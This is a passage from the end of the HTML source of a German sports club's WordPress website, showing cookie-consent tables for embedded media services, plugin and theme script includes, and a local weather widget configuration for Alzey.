                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://tv1846alzey.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://tv1846alzey.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a
        href="#"
        class="borlabs-cookie-preference"
        target="_blank"
        title="Cookie Einstellungen öffnen"
        rel="nofollow noopener noreferrer"
    >
            <svg>
                <use xlink:href="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all--><script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tv1846alzey.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/comment-reply.min.js?ver=12b9318e30a5a9d217e3a2ee22f74e35" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/tv1846alzey.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"tv1846alzey.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.3" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>


<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.8" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.8" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://tv1846alzey.de/wp-content/uploads/2023/03/Bottom_texture-1024x576.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Alzey","api_location":"Alzey","api_language":"de","api_key":"78824b70771d1848ac8ac209165fd96a","today_icon":"broken-clouds-n","today_icon_text":"Bedeckt","today_temp":[0.2,32.3],"today_humidity":81,"today_wind_speed":[1.3,0.8],"today_min":[-0.4,31.3],"today_max":[1.9,35.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769104800,"day_name":"Do.","day_temp":[0,32],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fr.","day_temp":[4,38],"owm_day_index":2},{"timestamp":1769212800,"day_name":"Sa.","day_temp":[3,37],"owm_day_index":10},{"timestamp":1769299200,"day_name":"So.","day_temp":[1,35],"owm_day_index":18},{"timestamp":1769385600,"day_name":"Mo.","day_temp":[2,35],"owm_day_index":26},{"timestamp":1769472000,"day_name":"Di.","day_temp":[0,33],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>